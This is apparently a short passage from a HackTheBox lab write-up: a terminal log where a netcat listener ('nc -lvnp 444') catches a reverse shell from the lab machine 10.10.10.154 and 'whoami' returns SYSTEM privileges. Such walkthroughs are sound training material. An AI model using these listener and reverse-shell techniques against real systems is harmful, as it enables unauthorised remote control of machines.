 (JavaliMZ㉿kali)-[~/C/HackTheBox]-$ sudo rlwrap nc -lvnp 444
Listening on 0.0.0.0 444
Connection received on 10.10.10.154 49734
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. Alle rechten voorbehouden.
whoami
whoami
nt authority\system
C:\Windows\system32>